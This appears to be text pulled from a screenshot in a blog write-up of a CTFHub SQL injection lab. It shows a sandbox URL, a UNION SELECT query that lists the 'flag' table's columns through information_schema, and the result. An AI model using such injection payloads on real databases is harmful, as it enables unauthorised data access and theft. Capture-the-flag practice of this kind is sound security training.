 CTFHub 技能学习 | 整数型注入
challenge-f520ea37543125c7.sandbox.ctfhub.com:10800/?id=-1+union+select+1%2C(select+column_name
IP
SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 1,(select column_name from information_schema.columns where table_schema='sqli' and
table_name='flag' limit 0,1)
ID: 1
Data: flag
https://blog.csdn.net/m_de_g